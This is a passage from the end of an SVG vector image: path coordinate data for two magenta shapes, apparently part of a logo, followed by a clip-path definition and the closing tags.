73.0149V72.8831L28.6436 72.7513C28.6436 72.7513 28.775 72.6195 28.9064 72.6195L29.1692 72.4877C29.1692 72.3559 29.3006 72.2241 29.5634 72.0923C29.6948 71.9605 29.6948 71.9605 29.8262 71.9605L29.9576 71.697H30.089L30.2204 71.5652L30.4832 71.4334L30.6145 71.3016V71.1698H30.7459C30.7459 71.038 30.8773 70.9062 31.0087 70.7744L31.2715 70.2472L31.4029 69.9836L31.5343 69.8518H31.4029C31.5343 69.72 31.5343 69.4564 31.6657 69.3246H32.0599L32.3227 69.5882L32.4541 69.8518L32.3227 70.5108L32.0599 70.7744L31.9285 71.3016L31.7971 71.4334V71.1698L31.5343 71.3016V71.5652L31.4029 71.697V72.0923V72.7513H31.5343V73.1467L31.6657 73.4103L31.7971 73.5421V73.6739C31.7971 73.6739 31.9285 73.6739 32.0599 73.8057H32.4541H32.7168L33.111 73.6739C33.2424 73.6739 33.2424 73.6739 33.3738 73.6739C33.768 73.2785 33.8994 73.4103 33.8994 73.6739Z" fill="#E6007E"/>
<path d="M39.9441 69.3246L39.8127 69.8518H39.2871L39.0243 69.9836L38.8929 69.8518L38.7615 69.9836L38.4987 70.1154L38.3673 70.2472L38.1046 70.379L37.9732 70.6426H37.8418C37.7104 70.7744 37.579 70.9062 37.579 70.9062L37.4476 71.1698H37.3162C37.3162 71.3016 37.3162 71.3016 37.1848 71.5652L36.7906 71.697V71.9605L36.6592 72.0923V72.3559H36.5278V72.4877C36.5278 72.4877 36.5278 72.6195 36.6592 72.6195L36.3965 72.7513V72.8831L36.2651 73.1467L36.3965 73.2785L36.2651 73.5421C36.2651 73.6739 36.2651 73.6739 36.2651 73.6739C36.2651 73.6739 36.2651 73.6739 36.2651 73.8057V73.9375L36.5278 74.2011L36.3965 74.4647L36.2651 74.5965L35.8709 74.7283L35.3453 74.4647V74.2011V74.0693V73.8057C35.3453 73.6739 35.3453 73.5421 35.3453 73.4103C35.3453 73.4103 35.3453 73.4103 35.3453 73.2785V73.1467V73.0149C35.3453 73.0149 35.2139 72.8831 35.2139 72.7513C35.2139 72.6195 35.2139 72.6195 35.3453 72.4877C35.3453 72.4877 35.3453 72.3559 35.3453 72.0923V71.9605V71.8287V71.697V71.4334L35.2139 71.3016V71.1698V71.038C35.2139 71.038 35.2139 70.9062 35.2139 70.7744C35.2139 70.6426 35.2139 70.5108 35.2139 70.5108V70.379V70.1154L35.0825 69.9836L35.2139 69.72V69.5882V69.1928V69.061C35.2139 69.061 35.0825 68.9292 35.0825 68.7974C35.0825 68.6657 35.3453 68.4021 35.7395 68.2703L36.1337 68.4021L36.2651 68.6656L36.3965 68.7974V69.1928C36.3965 69.3246 36.3964 69.5882 36.5278 69.8518V70.1154V70.2472C36.5278 70.2472 36.5278 70.379 36.3965 70.379V70.6426V70.9062V71.038V71.1698C36.3965 71.1698 36.5278 71.038 36.5278 70.9062V70.6426L36.6592 70.5108V70.2472L36.7906 70.1154V69.9836L36.922 69.8518L37.0534 69.5882C37.1848 69.4564 37.3162 69.3246 37.4476 69.3246L37.579 69.1928H37.7104V69.061L37.8418 68.9292L37.9732 68.7974H38.1046H38.236V68.6656L38.3673 68.5339L38.6301 68.4021L39.0243 68.2703C39.1557 68.2703 39.1557 68.2703 39.2871 68.2703H39.4185H39.5499H39.6813C39.8127 69.061 39.9441 69.1928 39.9441 69.3246Z" fill="#E6007E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="149" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
